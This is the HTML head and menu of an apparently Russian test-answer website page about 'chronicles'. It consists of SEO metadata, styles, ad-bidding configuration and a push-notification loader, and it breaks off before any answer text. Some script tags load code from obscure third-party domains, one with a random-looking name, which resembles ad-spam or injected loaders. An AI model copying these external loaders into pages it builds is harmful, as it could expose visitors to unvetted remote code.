

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/hroniki-eto-otvet-na-vopros.html
body_size: 13915
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Хроники – это: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Хроники – это:." />
<link rel="canonical" href="https://otvetzdes.ru/hroniki-eto-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Хроники – это: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Хроники – это:." />
<meta property="og:url" content="https://otvetzdes.ru/hroniki-eto-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-10T20:36:44+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/hroniki-eto-otvet-na-vopros.html","url":"https://otvetzdes.ru/hroniki-eto-otvet-na-vopros.html","name":"Хроники – это: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-10T20:36:44+00:00","dateModified":"2022-09-10T20:36:44+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Хроники – это:.","breadcrumb":{"@id":"https://otvetzdes.ru/hroniki-eto-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/hroniki-eto-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/hroniki-eto-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Хроники – это: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/18846" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fhroniki-eto-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fhroniki-eto-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-18846 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
